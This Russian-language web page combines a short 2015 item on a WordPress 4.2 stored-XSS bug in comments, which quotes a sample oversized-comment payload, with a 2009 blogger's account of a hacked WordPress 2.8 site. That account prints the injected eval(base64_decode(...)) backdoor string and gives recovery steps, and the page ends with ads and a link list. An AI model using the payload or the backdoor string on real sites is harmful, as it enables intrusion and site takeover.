<a title='x onmouseover=alert(unescape(/hello%20world/.source)) style=position:absolute;left:0;top:0;width:5000px;height:5000px AAAAAAAAAAAA...[64 kb]..AAA'></a>Код будет исполнен для каждого, кто зайдёт на страницу с таким комментарием, в том числе на компьютере администратора системы, установив в системе бэкдор

Как взломать сайт на WordPress с помощью комментария-02

Уязвимость актуальна для WordPress 4.2 и более ранних версий. Она похожа на аналогичный баг с комментариями, который исправили на прошлой неделе, но там исполнение кода инициировалось через специальный символ, а здесь — через объём комментария.Патч вышел в понедельник 27 апреля.

Если вы не обновляете ваш движок, то взлом сайта на wordpress будет на много проще для злоумышленика, ставьте апдейты своевременно.

Материал сайта pyatilistnik.org

Апр 29, 2015 18:35 Иван Семинpyatilistnik.org

Взлом моего блога через уязвимость WordPress

Главная > WordPress > Взлом моего блога через уязвимость WordPress

11.09.09 WordPress

Скупой платит дважды, а ленивый работает в два раза больше. Об этом я вспомнил, когда мой блог стал очередной жертвой уязвимости в движке WordPress 2.8, устраненной только в версии WordPress 2.8.4. Благодаря этой дыре можно удаленно изменить пароль администратора блога WordPress, получив тем самым полный доступ к админке блога. Как что не стоит лениться обновлять движок до последней версии – спокойнее спаться будет.

В принципе, скрипт, получивший доступ к админке моего блога, не сделал ничего страшного. Или просто не успел сделать. Ко всем ссылкам на статьи блога дописывалось что-то вроде

%&(%7B$%7Beval(base64_decode($_SERVER%5BHTTP_EXECCODE%5D))%7D%7D|.+)&%и%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%

Этот код делал почти все ссылки блога мертвыми, переходы на посты не работали. Я перезалил шаблоны из последнего бэкапа, обновил движок WordPress, но ссылки не стали прежними. Файл .htaccess тоже был в порядке. Подозрение, что взломан хостинг, тоже не оправдались. И только просматривая параметры постоянных ссылок (Администрирование->Параметры->Постоянные ссылки) блога, я с удивлением заметил следующее:



Значение параметра постоянной ссылки было записано в базу данных, шаблоны при этом не менялись. И записана ломаная ссылка была благодаря доступу вредоносного скрипта к админпанели блога. Т.е. у меня либо появился неучтенный админ, либо к одной из моих учетных записей с правами админа подобрали пароль. На странице Администрирование->Пользователи оказалось, что у меня 3 аккаунта с правами администратора, хотя должно было быть только 2. Третий админ был скрытым и был создан скриптом, взломавшим WordPress:

Как я восстановил свой взломанный блог WordPress 2.8:

1. Обновил движок блога до последней версии (на данный момент WordPress 2.8.4).

2. Через Администрирование->Параметры->Постоянные ссылки вернул формат постоянных ссылок к старому (у меня /%year%/%postname%/).

3. Через phpMyAdmin удалил из базы данных блога таблицу пользоваталей (по умолчанию ее имя wp_users). Ссылку на phpMyAdmin, а также логин и пароль для своего сайта спрашивайте у свого хостера.

4. Нашел старый бэкап блога, удалил их него все таблицы, кроме нужной мне wp_users. Импортировал этот урезанный бэкап опять же через phpMyAdmin. Неучтенный администратор пропал.

5. Учетной записи admin своего блога присвоил самый низкий уровень доступа (подписчик), лишив его возможности лазить по админке и сменил ему пароль. Поудалял всякие странные и порнушные аккаунты – на всякий случай ;).

6. Ограничил через .htaccess количество IP, которые могут открыть админку блога.

Как видите, ничего сложного. Но затем я решил заняться безопасностью блога, настроить плагин WP Security Scan… и серьезно вляпался. Я недавно сменил хостинг и, опять же, поленился проверить, все ли правильно работает. Оказалось, что установленный ранее плагин WordPress Database Backup, отвечающий за автоматическое ежедневное создание и пересылку на специально заведенный e-mail бэкапов базы данных блога, создает не совсем свежие базы :(. Угробив при настройке плагина безопасности актуальную базу банных блога, я не смог восстановить данные за последний месяц. В результате было потеряно 3 поста (отпуск был, к счастью), страницы с предложением разработки баннеров и создания дизайна сайта, несколько десятков комментариев (за что прошу прощения у своих читателей). Что смог – восстановил вручную, но времени ушло много. Зато получил еще один кусочек бесценного опыта (см. первое предложение поста).

Недорогие сухие строительные смеси киев вы можете посмотреть на сайте samdom.com.ua.

Читайте также:

www.web-article.com.ua

- Как узнать свой ip компьютера

- Эксель макросы для чайников

- Что делать если не можешь удалить файл с компьютера

- Режим инкогнито в firefox

- Как в firefox удалить историю

- Моя страница вход код 992378

- Google chrome переустановить



- Удалить раздел восстановления



- Windows 10 какие службы отключить

- Что такое вьюшка

- Стоит ли менять windows 7 на windows 10